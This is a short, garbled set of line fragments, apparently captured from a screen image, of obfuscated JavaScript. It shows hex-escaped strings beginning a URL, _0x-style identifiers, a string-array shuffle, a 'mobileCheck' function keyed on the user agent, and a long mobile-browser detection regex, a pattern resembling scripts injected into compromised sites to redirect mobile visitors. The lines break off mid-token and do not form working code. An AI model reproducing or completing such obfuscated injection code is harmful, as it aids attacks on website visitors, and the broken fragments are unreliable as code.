
6bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x
!![]){try{const
x20130f(0x1bf))/0x4*(-
1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-
_0x307c06['shift']());}catch(_0x3e3a47)
leCheck']=function(){const _0x123821=_0x3023;let
|ip(hone|od)|iris|kindle|lge
mbian|treo|up\.(browser|link)|vodafone|wap|windows
(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-
w|tc)|i\-(20|go|ma)|i230|iac( |\-
0|54|\-[a-w])|libw|lynx|m1\-
bp|mywa|n10[0-2]|n20[2-
(13|\-([1-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g